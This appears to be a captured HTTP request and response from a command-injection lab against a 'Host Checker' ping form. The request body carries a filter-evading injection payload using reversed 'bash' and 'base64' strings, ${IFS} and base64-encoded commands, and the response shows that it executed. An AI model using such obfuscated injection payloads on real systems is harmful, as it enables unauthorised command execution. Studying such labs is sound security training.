 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.50.242:31995
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 Origin: http://94.237.50.242:31995
10 Connection: keep-alive
11 Referer: http://94.237.50.242:31995/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=
127.0.0.1%0a$(rev<<<'hsab')<<<$($(rev<<<'46esab')${IFS}-d<<<ZmluZCAvdXNyL3NoYXJlLyB8IGdyZXAgcm9vdCB8IG
dyZXAgbXlzcWwgfCB0YWlsIC1uIDE=)
Response
Pretty Raw Hex Render \n
2 Date: Sat, 01 Feb 2025 21:06:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 931
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
Host Checker
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
38 /usr/share/mysql/
39 </pre>